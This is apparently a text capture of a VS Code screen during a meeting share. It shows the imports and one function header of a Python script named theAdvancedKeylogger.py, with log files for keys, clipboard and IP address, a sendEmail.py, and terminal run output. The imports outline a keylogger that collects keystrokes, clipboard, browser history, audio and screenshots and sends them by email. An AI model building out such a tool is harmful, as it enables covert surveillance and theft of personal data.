 File Edit Selection View Go Run Terminal Help
theAdvancedKeylogger.py - ass1 - Visual Studio Code
EXPLORER
OPEN EDITORS
theAdvancedKeylogger... 5, M
sendEmail.py
ASS1
Screenshots
clipboard_info.txt M
IP_Address.txt M
key_logs.txt M
packages.txt
sendEmail.py
theAdvancedKeylogger.py 5, M
OUTLINE
TIMELINE
theAdvancedKeylogger.py 5, M
sendEmail.py
Mute
Start Video
Security
Participants 1
Chat
New Share
Pause Share
Annotate
Apps
More
You are screen sharing
Stop Share
Record Alt+R
Reactions
Disable Annotation for Others
Hide Names of Annotators
Hide Floating Meeting Controls Ctrl+Alt+Shift+H
Share sound
Optimize for video clip
Meeting Info
End Alt+Q
theAdvancedKeylogger.py > main
1 # Built-in Modules #
2 import json
3 import logging
4 import pathlib
5 import os
6 import re
7 import shutil
8 import smtplib
9 import socket
10 import subprocess
11 import time
12 from email import encoders
13 from email.mime.base import MIMEBase
14 from email.mime.multipart import MIMEMultipart
15 from email.mime.text import MIMEText
16 from multiprocessing import Process
17 from datetime import datetime
18 # External Modules #
19 import cv2
20 import requests
21 import sounddevice
22 import win32clipboard
23 import browserhistory as bh
24 from cryptography.fernet import Fernet
25 import pyscreenshot as ImageGrab
26 import schedule
27 from PIL import ImageGrab
28 from pynput.keyboard import Listener
29 from scipy.io.wavfile import write as write_rec
30
31
32
33
34 #Function that tracks the keys logged and saves it into a file
35 def LoggKeys(file_path):
PROBLEMS 5 OUTPUT TERMINAL DEBUG CONSOLE
Code
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\sendEmail.py"
[Done] exited with code=1 in 3.032 seconds
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
[Done] exited with code=1 in 65.472 seconds
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
[Done] exited with code=1 in 71.748 seconds
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\sendEmail.py"
[Done] exited with code=0 in 29.022 seconds
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
20
main* 0 5
Ln 84, Col 36 Spaces: 4 UTF-8 CRLF Python 3.10.4 64-bit (windows store)
Type here to search
17°C Mostly cloudy
3:00 AM
10/04/2022